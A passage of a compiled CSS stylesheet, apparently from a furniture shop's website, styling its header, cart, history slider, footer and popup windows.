  .header.fixed .header-middle__logo {
    margin-right: 24px;
  }
  .menu-category {
    width: calc(33.33% - 16px);
  }
  .mobile-menu-tablet__right {
    width: 214px;
    min-width: 214px;
  }
  .mobile-menu-tablet__right:before {
    left: 214px;
  }
  .header-search-results {
    left: -198px;
    width: 736px;
  }
  .header-favorites {
    right: 75px;
  }
}
@media screen and (min-width: 756px) {
  .header-menu-toggle.is-active span:nth-child(1) {
    -webkit-transform: rotate(45deg) translateX(2px) translateY(-3px);
            transform: rotate(45deg) translateX(2px) translateY(-3px);
  }
  .header-menu-toggle.is-active span:nth-child(2) {
    opacity: 0;
  }
  .header-menu-toggle.is-active span:nth-child(3) {
    -webkit-transform: rotate(-45deg) translateX(0px) translateY(3px);
            transform: rotate(-45deg) translateX(0px) translateY(3px);
  }
  .mobile-catalog {
    display: none;
  }
}
@media screen and (min-width: 756px) {
  .cart-table .item-preview__sizes {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-right: 30px;
  }
  .cart-table .item-preview__sizes dl {
    margin-bottom: 0;
  }
  .cart-table .item-preview__sizes dl dt {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
  }
  .cart-table .item-preview__sizes dl dd {
    font-weight: normal;
    font-size: 12px;
    line-height: 14px;
  }
}
.header-cart-favorites__bottom {
  border-top: 1px solid #eeeef0;
  padding-top: 16px;
}
.header-cart-favorites__line {
  width: 100%;
  height: 2px;
  background: rgba(163, 163, 163, 0.5);
  position: relative;
  margin-bottom: 16px;
}
.header-cart-favorites__minimum {
  font-family: Gilroy;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
  color: #A3A3A3;
}
.header-cart-favorites__minimum span {
  font-weight: 700;
  color: #000;
}
.header-cart-favorites__line-inner {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  background: #F84753;
}
.header-cart-favorites__wrapper {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-top: 16px;
}
@media screen and (max-width: 755px) {
  .fixed-bottom {
    display: block;
  }
  .header {
    height: 58px;
  }
  .header-middle {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .header-search {
    display: none;
  }
  .header-middle__logo {
    margin-right: 0;
    z-index: 102;
  }
  .header.fixed .header-middle__logo {
    margin-right: 0;
  }
  .header-middle__link-icon.icon-call {
    display: inline-block;
  }
  .header-middle__link-icon.icon-like {
    display: none;
  }
  .header-middle__link-icon.icon-basket {
    display: none;
  }
  .header-menu-toggle {
    border: 0;
    width: 24px;
    height: 24px;
    min-width: 24px;
  }
  .header-middle__logo {
    -webkit-flex: auto;
            flex: auto;
    max-width: 107px;
  }
  .logo__descr {
    display: none;
  }
  .header-middle__link-icon {
    width: 20px;
    height: 20px;
    padding: 0;
  }
  .header-middle__link-icon:before {
    bottom: 0;
  }
  .header-middle__link-icon:after {
    display: none;
  }
  .mobile-menu {
    top: 0;
    bottom: 0;
    height: 100%;
    padding-top: 44px;
    display: -webkit-flex;
    display: flex;
    margin: 0;
  }
  .mobile-menu__close {
    display: block;
  }
  .mobile-menu-tablet {
    display: none;
  }
  .mobile-menu-mobile {
    display: -webkit-flex;
    display: flex;
    overflow: auto;
  }
  .menu-categories {
    margin-right: -8px;
  }
  .menu-category {
    width: calc(50% - 8px);
    margin-right: 8px;
    margin-bottom: 8px;
    box-shadow: none;
  }
  .menu-categories__all {
    box-shadow: none;
  }
  .menu-categories__all {
    margin-bottom: 8px;
    width: calc(100% - 8px);
  }
  .mobile-city-search__cities-scroll {
    overflow: auto;
    -webkit-flex: 1;
            flex: 1;
  }
  .header-cart-favorites {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 102;
    bottom: 62px;
    box-shadow: none;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
    padding: 0;
  }
  .header-cart-favorites__total {
    display: none;
  }
  .header-cart-favorites__title {
    display: block;
  }
  .header-cart-favorites__scroll {
    -webkit-flex: 1;
            flex: 1;
    max-height: none;
    padding: 8px 16px;
  }
  .header-cart-favorites__bottom {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -16px 24px rgba(0, 0, 0, 0.06);
    border-radius: 4px 4px 0px 0px;
    padding: 8px 16px;
  }
  .cart-table {
    display: block;
  }
  .cart-table tbody,
.cart-table thead {
    display: block;
  }
  .cart-table tbody tr,
.cart-table thead tr {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
    position: relative;
    padding-left: 116px;
    border-bottom: 1px solid #EEEEF0;
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .cart-table tbody tr:last-child,
.cart-table thead tr:last-child {
    border-bottom: 0;
  }
  .cart-table tbody tr:first-child,
.cart-table thead tr:first-child {
    padding-top: 0;
  }
  .cart-table tbody tr:first-child .cart-table__td-delete,
.cart-table thead tr:first-child .cart-table__td-delete {
    top: 0;
  }
  .cart-table tbody tr:first-child .cart-table__td-image,
.cart-table thead tr:first-child .cart-table__td-image {
    top: 0;
  }
  .cart-table tbody tr td,
.cart-table thead tr td {
    padding: 0;
  }
  .cart-table tbody tr td:not(.cart-table__td-delete):not(.cart-table__td-image),
.cart-table thead tr td:not(.cart-table__td-delete):not(.cart-table__td-image) {
    display: block;
    padding: 0;
    padding-bottom: 2px;
    width: 100%;
  }
  .cart-table .item-preview__sizes {
    display: block;
  }
  .cart-table__td-delete {
    position: absolute;
    right: 0;
    top: 21px;
    width: auto;
    padding: 0;
  }
  .cart-table__td-image {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100px;
    padding: 0;
    -webkit-order: 1;
            order: 1;
  }
  .cart-table__image {
    width: 100px;
    max-width: 100%;
  }
  .cart-table__image img {
    width: 100%;
    height: auto;
  }
  .cart-table__size {
    display: block;
  }
  .cart-table__td-price {
    -webkit-order: 2;
            order: 2;
    margin-bottom: 8px;
    padding: 0;
    padding-top: 0;
  }
  .cart-table__price--old {
    display: inline-block;
  }
  .cart-table__td-name {
    -webkit-order: 3;
            order: 3;
    padding: 0;
  }
  .cart-table__name {
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 5px;
  }
  .cart-table__td-quantity {
    -webkit-order: 4;
            order: 4;
    padding-bottom: 0;
  }
}
.current-menu {
  font-weight: 1000;
}
.empty-delay-product {
  display: none;
}
.is-active-item-menu {
  font-weight: bold !important;
  color: #000000 !important;
}
.none {
  display: none;
}
.empty-wish-popup {
  text-align: center;
  display: none;
}
.empty-wish-popup.is-active {
  display: block;
}
.js-header-cart-empty-message {
  text-align: center;
  display: none;
}
.js-header-cart-empty-message.is-active {
  display: block;
}
.js-header-cart-empty-message a {
  color: #f54753;
}
.footer {
  background-color: #fff;
}
.footer-history {
  padding-top: 40px;
  padding-bottom: 80px;
  background-color: #fff;
}
@media screen and (max-width: 1395px) {
  .footer-history {
    padding-top: 32px;
    padding-bottom: 64px;
  }
}
@media screen and (max-width: 755px) {
  .footer-history {
    padding-top: 24px;
    padding-bottom: 32px;
  }
}
.footer-history__title {
  margin-bottom: 23px;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
}
@media screen and (max-width: 755px) {
  .footer-history__title {
    margin-bottom: 16px;
  }
}
.history-items-slider {
  position: relative;
}
.history-items-slider .swiper-slide {
  width: 154px;
}
.history-items-slider .swiper-slide--empty {
  background: #666666;
  opacity: 0.04;
  border-radius: 4px;
  height: auto;
}
@media screen and (max-width: 1395px) {
  .history-items-slider .swiper-slide {
    width: 176px;
  }
  .history-items-slider .swiper-slide--empty:nth-child(6), .history-items-slider .swiper-slide--empty:nth-child(7), .history-items-slider .swiper-slide--empty:nth-child(8) {
    display: none;
  }
}
@media screen and (max-width: 995px) {
  .history-items-slider .swiper-slide {
    width: 164px;
  }
  .history-items-slider .swiper-slide--empty:nth-child(5), .history-items-slider .swiper-slide--empty:nth-child(6), .history-items-slider .swiper-slide--empty:nth-child(7), .history-items-slider .swiper-slide--empty:nth-child(8) {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .history-items-slider {
    overflow: visible;
  }
  .history-items-slider .swiper-slide {
    width: 136px;
  }
}
.history-items-slider__empty-blocks {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  display: -webkit-flex;
  display: flex;
}
.history-items-slider__empty-block {
  min-width: 154px;
  width: 154px;
  margin-right: 16px;
  background: #666666;
  opacity: 0.04;
  border-radius: 4px;
}
.history-item {
  display: block;
  min-height: 219px;
  border: 1px solid #eeeef0;
  border-radius: 2.69108px;
  overflow: hidden;
  padding-bottom: 16px;
  transition: border-color 0.3s;
  background-color: #fff;
}
.history-item:hover {
  border-color: #000;
}
.history-item__img {
  border-radius: 2.69108px 2.69108px 0px 0px;
  height: 124px;
  font-size: 0;
  line-height: 1;
  overflow: hidden;
  margin-bottom: 3px;
}
.history-item__img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
@media screen and (max-width: 755px) {
  .history-item__img {
    height: 106px;
  }
}
.history-item__body {
  padding: 0 6px;
}
.history-item__price {
  font-weight: bold;
  font-size: 16.1465px;
  line-height: 20px;
  color: #000000;
}
.history-item__name {
  font-weight: 500;
  font-size: 14.0465px;
  line-height: 18px;
  color: #000000;
}
.footer-subscribe {
  border: 1px solid #eeeef0;
  border-radius: 4px;
  padding: 32px 0;
  margin-bottom: 51px;
  background-color: #fff;
  position: relative;
}
.footer-subscribe.is-success .footer-subscribe__success {
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 995px) {
  .footer-subscribe {
    padding-bottom: 48px;
    margin-bottom: 40px;
  }
}
@media screen and (max-width: 755px) {
  .footer-subscribe {
    border: 0;
    padding: 0;
    margin-bottom: 80px;
  }
}
.footer-subscribe__success {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 5;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.footer-subscribe__success .container {
  padding-top: 32px;
  padding-bottom: 32px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.footer-subscribe__success p {
  font-weight: bold;
  font-size: 24px;
  line-height: 1.25;
  color: #000000;
  margin-right: 80px;
  max-width: 325px;
}
.footer-subscribe__success .btn {
  min-width: 0;
  padding: 17px 26px;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
}
@media screen and (max-width: 995px) {
  .footer-subscribe__success {
    text-align: center;
  }
  .footer-subscribe__success .container {
    display: block;
  }
  .footer-subscribe__success p {
    margin-right: 0;
    margin: 0 auto;
    margin-bottom: 30px;
  }
}
.footer-subscribe-form-container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-start;
          align-items: flex-start;
}
@media screen and (max-width: 995px) {
  .footer-subscribe-form-container {
    display: block;
  }
}
@media screen and (max-width: 755px) {
  .footer-subscribe-form-container {
    background: #FFFFFF;
    border: 1px solid #eeeef0;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
    border-radius: 4px;
    padding: 32px 16px;
    padding-bottom: 48px;
  }
}
.footer-subscribe__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  max-width: 530px;
  padding-right: 30px;
}
@media screen and (max-width: 1395px) {
  .footer-subscribe__title {
    max-width: 447px;
  }
}
@media screen and (max-width: 995px) {
  .footer-subscribe__title {
    margin-bottom: 16px;
    text-align: center;
    max-width: none;
    padding-right: 0;
  }
}
@media screen and (max-width: 755px) {
  .footer-subscribe__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
}
.footer-main:first-child {
  padding-top: 51px;
}
@media screen and (max-width: 1395px) {
  .footer-main:first-child {
    padding-top: 61px;
  }
}
@media screen and (max-width: 995px) {
  .footer-main:first-child {
    padding-top: 40px;
  }
}
@media screen and (max-width: 755px) {
  .footer-main:first-child {
    padding-top: 11px;
  }
  .footer-main:first-child .footer-main__payment-logos {
    display: none;
  }
  .footer-main:first-child .footer-main-top {
    display: none;
  }
}
.footer-main-top {
  padding-bottom: 46px;
}
@media screen and (max-width: 755px) {
  .footer-main-top {
    padding-bottom: 32px;
  }
}
.footer-main-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
@media screen and (max-width: 755px) {
  .footer-main-cols {
    display: block;
  }
}
.footer-main-col {
  width: 25%;
  padding-right: 20px;
}
.footer-main-col:last-child {
  padding-right: 0;
}
@media screen and (max-width: 995px) {
  .footer-main-col {
    width: 33.33%;
  }
  .footer-main-col:nth-child(1) {
    -webkit-order: 2;
            order: 2;
  }
  .footer-main-col:nth-child(2) {
    -webkit-order: 3;
            order: 3;
  }
  .footer-main-col:nth-child(3) {
    -webkit-order: 4;
            order: 4;
  }
  .footer-main-col:nth-child(4) {
    width: 100%;
    -webkit-order: 1;
            order: 1;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col {
    width: 100%;
    padding-right: 0;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col--slide {
    background: #FFFFFF;
    border: 1px solid #eeeef0;
    box-sizing: border-box;
    border-radius: 4px;
    margin-bottom: 8px;
    padding: 0;
  }
  .footer-main-col--slide .footer-main-col__collapse {
    transition: height 0.3s;
    overflow: hidden;
    height: 0;
  }
  .footer-main-col--slide .footer-main-col__body {
    padding: 0 15px;
    padding-top: 0px;
    padding-bottom: 48px;
  }
  .footer-main-col--slide .footer-main-col__title {
    position: relative;
    padding: 12px 15px;
    padding-bottom: 11px;
    cursor: pointer;
  }
  .footer-main-col--slide .footer-main-col__title:before {
    content: "";
    width: 13px;
    height: 13px;
    border-right: 2px solid #000;
    border-bottom: 2px solid #000;
    position: absolute;
    right: 15px;
    top: 14px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
  }
  .footer-main-col--slide .footer-main-col__title.is-active:before {
    -webkit-transform: rotate(-135deg) translateX(-2px) translateY(-2px);
            transform: rotate(-135deg) translateX(-2px) translateY(-2px);
  }
  .footer-main-col--slide.is-active {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  }
}
@media screen and (max-width: 995px) {
  .footer-main-col--last {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-bottom: 64px;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col--last {
    display: block;
    padding-top: 24px;
    padding-bottom: 0;
  }
}
.footer-main-col__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 16px;
  cursor: default;
}
.footer-main-col__title a {
  transition: color 0.3s;
}
.footer-main-col__title a:hover {
  color: #f84753;
}
@media screen and (max-width: 755px) {
  .footer-main-col__title {
    font-size: 20px;
    line-height: 25px;
    text-transform: none;
    margin-bottom: 0;
  }
}
.footer-links {
  font-weight: 500;
  font-size: 14px;
  line-height: 193%;
  color: #000000;
}
.footer-links li {
  margin-bottom: 2px;
}
.footer-links li a {
  transition: border-color 0.3s;
  border-bottom: 1px solid rgba(248, 71, 83, 0);
}
.footer-links li a:hover {
  border-bottom-color: #f84753;
}
.footer-main__address {
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  line-height: 136%;
  color: #000000;
  margin-bottom: 17px;
  max-width: 210px;
}
.footer-main__phones {
  margin-bottom: 5px;
}
.footer-main__phones p {
  margin: 0;
}
.footer-main__phones a {
  font-weight: bold;
  font-size: 20.9079px;
  line-height: 136%;
  display: inline-block;
  color: #000000;
  transition: color 0.3s;
}
.footer-main__phones a:hover {
  color: #f84753;
}
.footer-main__working-hours {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-bottom: 24px;
  max-width: 203px;
}
.footer-main__email {
  font-weight: bold;
  font-size: 14px;
  line-height: 1;
  display: inline-block;
  color: #f84753;
  transition: color 0.3s, border-color 0.3s;
  border-bottom: 2px dotted #f84753;
  padding: 2px 0;
}
.footer-main__email:hover {
  color: #DA3E49;
  border-bottom-color: #DA3E49;
}
.footer-main-col__account {
  margin-bottom: 64px;
}
@media screen and (max-width: 995px) {
  .footer-main-col__account {
    margin-bottom: 0;
    width: 33.33%;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col__account {
    width: 100%;
    margin-bottom: 32px;
  }
  .footer-main-col__account .footer-main-col__title {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 1px;
  }
}
@media screen and (max-width: 995px) {
  .footer-main-col__socials {
    width: 33.33%;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col__socials {
    width: 100%;
  }
  .footer-main-col__socials .footer-main-col__title {
    display: none;
  }
}
.footer-main-bottom {
  padding-bottom: 34px;
}
@media screen and (max-width: 1395px) {
  .footer-main-bottom {
    padding-bottom: 24px;
  }
}
.footer-main-bottom__cols {
  display: -webkit-flex;
  display: flex;
}
@media screen and (max-width: 1395px) {
  .footer-main-bottom__cols {
    -webkit-align-items: flex-end;
            align-items: flex-end;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-bottom__cols {
    display: block;
  }
}
.footer-main-bottom__col--small {
  width: 25%;
}
@media screen and (max-width: 995px) {
  .footer-main-bottom__col--small {
    width: 50%;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-bottom__col--small {
    width: 100%;
  }
}
.footer-main-bottom__col--large {
  width: 75%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  -webkit-align-items: flex-end;
          align-items: flex-end;
}
@media screen and (max-width: 1395px) {
  .footer-main-bottom__col--large {
    -webkit-align-items: center;
            align-items: center;
  }
}
@media screen and (max-width: 995px) {
  .footer-main-bottom__col--large {
    padding-left: 25px;
    width: 50%;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-bottom__col--large {
    padding-left: 0;
    width: 100%;
  }
}
.copyright {
  font-size: 14px;
  line-height: 15px;
  color: #666666;
  display: block;
}
@media screen and (max-width: 1395px) {
  .copyright--lg {
    display: none;
  }
}
.copyright--md {
  display: none;
  padding-top: 25px;
}
@media screen and (max-width: 1395px) {
  .copyright--md {
    display: block;
  }
}
.footer-main__payment-logos {
  display: inline-block;
  font-size: 0;
  line-height: 1;
  margin-right: auto;
}
.footer-main__payment-logos img {
  margin-right: 16px;
  display: inline-block;
  vertical-align: middle;
}
.footer-main__payment-logos img:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1395px) {
  .footer-main__payment-logos {
    width: 33.33%;
  }
}
.footer-main__payment-logos--sm {
  display: none;
  margin-bottom: 9px;
}
@media screen and (max-width: 995px) {
  .footer-main__payment-logos--sm {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .footer-main__payment-logos--md-lg {
    display: none;
  }
}
.footer-main__site-name {
  font-size: 14px;
  line-height: 27px;
  color: #666666;
  margin-right: 64px;
}
@media screen and (max-width: 755px) {
  .footer-main__site-name {
    font-size: 12px;
    line-height: 16px;
  }
}
.footer-main__site-name--md {
  display: none;
  margin-right: 0;
  max-width: 200px;
}
@media screen and (max-width: 1395px) {
  .footer-main__site-name--md {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .footer-main__site-name--md {
    max-width: none;
  }
}
@media screen and (max-width: 1395px) {
  .footer-main__site-name--lg {
    display: none;
  }
}
.footer-main__service-links {
  font-size: 0;
  line-height: 1;
  padding-bottom: 4px;
}
.footer-main__service-links li {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: #666666;
  margin-left: 58px;
}
.footer-main__service-links li:first-child {
  margin-left: 0;
}
.footer-main__service-links li a {
  color: #666666;
  transition: color 0.3s, border-color 0.3s;
  border-bottom: 1px solid #666666;
  padding-bottom: 4px;
}
.footer-main__service-links li a:hover {
  color: #000;
  border-block-color: #000;
}
@media screen and (max-width: 1395px) {
  .footer-main__service-links {
    width: 66.66%;
  }
  .footer-main__service-links li {
    width: 50%;
    margin: 0;
  }
}
@media screen and (max-width: 995px) {
  .footer-main__service-links {
    width: calc(100% + 15px);
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    margin-right: -15px;
  }
  .footer-main__service-links li {
    width: auto;
    padding-right: 15px;
  }
}
@media screen and (max-width: 755px) {
  .footer-main__service-links {
    padding-top: 10px;
  }
  .footer-main__service-links li {
    font-size: 12px;
    line-height: 16px;
  }
}
.popup-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 2000;
  -webkit-perspective: 500px;
          perspective: 500px;
  box-sizing: border-box;
  transition-timing-function: cubic-bezier(0, 0.3, 0.5, 1);
  transition-duration: 0.5s;
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  opacity: 0;
  -webkit-perspective: 2000;
          perspective: 2000;
  overflow: hidden;
  font-size: 0;
  line-height: 1;
  background-color: rgba(0, 0, 0, 0.5);
}
.popup-container--active {
  display: block;
  opacity: 1;
}
.popup-container__scroll {
  overflow: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 16px;
}
.popup-container__scroll:after {
  content: "";
  width: 0;
  height: 100%;
  display: inline-block;
  vertical-align: middle;
}
.popup {
  position: relative;
  background: #FFFFFF;
  border-radius: 4px;
  z-index: 2;
  max-width: 639px;
  margin: 0 auto;
  padding: 16px;
  overflow: hidden;
}
.popup.popup--color,
.popup.popup--module-pc {
  padding: 24px 32px;
  max-width: 523px;
  min-height: 595px;
}
.popup.popup--color .color-title,
.popup.popup--module-pc .color-title {
  margin-bottom: 24px;
}
.popup.popup--color .popup__close,
.popup.popup--module-pc .popup__close {
  top: 24px;
  right: 24px;
}
.popup.popup--module-pc .popup__block {
  margin-bottom: 24px;
}
.popup.popup--module-pc .popup__block .filter-colors {
  overflow: hidden;
  max-height: 152px;
  transition: 0.3s;
}
.popup.popup--module-pc .popup__wrapper {
  max-height: 700px;
  overflow: auto;
  padding-right: 16px;
}
.popup.popup--module-pc .aside-filter__mobile-bottom {
  padding: 16px 28px;
  display: block;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn.btn--disabled {
  cursor: not-allowed;
  opacity: 0.4;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn.btn--disabled:hover {
  background-color: #f84753;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn span {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
}
.show-more-btn {
  font-family: Gilroy;
  background: none;
  border: none;
  padding: 0;
  margin: 20px auto 0 auto;
  display: -webkit-flex;
  display: flex;
  font-size: 16px;
  line-height: 21px;
  color: #333333;
  transition: 0.3s;
}
.show-more-btn:hover {
  color: #F84753;
}
.popup.popup--module {
  padding: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  border-radius: 0;
  height: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  background-color: transparent;
  max-width: unset;
  z-index: 9999;
}
.popup.popup--module .in-cart .product-buttons__add--with-price {
  display: none;
}
.popup.popup--module .product-buttons__add--with-price {
  width: 100%;
  margin-top: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.popup.popup--module .popup__wrapper {
  padding: 16px 0;
  padding-bottom: 133px;
  background-color: #ffffff;
  position: relative;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.popup.popup--module .aside-filter:not(.aside-filter--product) .filter-group-body__footer {
  display: none;
}
.popup.popup--module .module-btn-wrapper {
  padding-bottom: 60px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 9999;
}
.popup.popup--module .filter-colors {
  margin-right: 0;
}
.popup.popup--module .filter-color--big .filter-color__wrapper {
  padding: 15px 24px;
}
.popup.popup--module .filter-group-header__value {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.popup.popup--module .filter-group-header__value .item-preview__color {
  width: 16px;
  height: 16px;
}
.popup-container__wrapper {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.popup__close {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: all 0.3s;
  right: 12px;
  top: 15px;
  width: 25px;
  height: 25px;
  z-index: 100;
}
.popup__close:not(.popup__close--sm):before {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  left: 5px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
}
.popup__close:not(.popup__close--sm):after {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  right: 7px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
  transition: all 0.3s;
}
.popup__close:hover:not(.popup__close--sm):before, .popup__close:hover:not(.popup__close--sm):after {
  background-color: #000;
}
.popup__close--sm {
  right: 10px;
  top: 15px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  color: #a3a3a3;
}
.popup__close--sm:before {
  font-size: 15px;
  line-height: 8px;
  width: 14px;
  height: 9px;
  text-align: center;
  display: inline-block;
  left: 0;
  top: 5px;
}
.popup__close--sm:hover {
  color: #000;
}
.popup-city-check p {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  margin-bottom: 16px;
}
.popup-city-check {
  font-size: 0;
  line-height: 1;
  margin: 0 -4px;
  text-align: center;
}
.popup-city-check .btn {
  margin: 0 4px;
}
.popup-city-check__btn-fill {
  position: relative;
  overflow: hidden;
  z-index: 0;
}
.popup-city-check__btn-fill:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  background-color: #D52E39;
  -webkit-animation: 4s width linear forwards;
          animation: 4s width linear forwards;
  z-index: -1;
}
.popup--calc {
  max-width: 980px;
  padding: 0;
}
.popup--form {
  padding: 40px 48px;
  max-width: 410px;
}
.popup--success {
  padding: 0px 63px;
  padding-bottom: 72px;
  max-width: 410px;
  text-align: center;
}
.popup--error {
  padding: 0px 33px;
  padding-bottom: 62px;
  max-width: 503px;
  text-align: center;
}
.submit-status {
  position: relative;
  padding-top: 182px;
}
.submit-status--success:before {
  content: "";
  width: 78px;
  height: 78px;
  background: rgba(111, 207, 151, 0.2) url("/local/templates/moymeb/static/dist/css/../img/success.svg") no-repeat center;
  background-size: 34px 26px;
  position: absolute;
  top: 64px;
  left: 50%;
  margin-left: -39px;
  border-radius: 50%;
}
.submit-status--error:before {
  content: "";
  width: 78px;
  height: 78px;
  background: rgba(248, 71, 83, 0.2) url("/local/templates/moymeb/static/dist/css/../img/meh.svg") no-repeat center;
  background-size: 48px 48px;
  position: absolute;
  top: 64px;
  left: 50%;
  margin-left: -39px;
  border-radius: 50%;
}
.submit-status__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  text-align: center;
  color: #000000;
  margin-bottom: 7px;
}
.submit-status__title:last-child {
  margin-bottom: 0;
}
.submit-status__descr {
  font-size: 18px;
  line-height: 27px;
  text-align: center;
  color: #000000;
}
.popup--callback {
  padding: 0;
  max-width: 840px;
}
.popup-callback-form {
  padding-left: 358px;
  position: relative;
  min-height: 490px;
}
.popup-callback-form:before {
  content: "";
  position: absolute;
  width: 358px;
  left: 0;
  top: 0;
  height: 100%;
  background: url("/local/templates/moymeb/static/dist/css/../img/callback.jpg") no-repeat 0 0;
  background-size: cover;
}
.popup-callback-form__body {
  padding: 64px 72px;
  padding-right: 60px;
  padding-bottom: 40px;
}
.popup-callback-form__body .form-item {
  max-width: 294px;
}
[data-popup=gallery] .popup-container__scroll {
  padding: 0;
}
[data-popup=gallery] .popup-container__wrapper {
  height: 100%;
}
.popup--gallery {
  min-height: 100%;
  max-width: none;
  border-radius: 0;
  width: 100%;
  max-width: none;
  padding: 0;
}
.popup-gallery__container {
  position: relative;
}
.popup-gallery__container .popup__close {
  right: 0;
}
.popup-gallery {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding-bottom: 128px;
}
.popup-gallery .product-gallery-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  margin-bottom: 0;
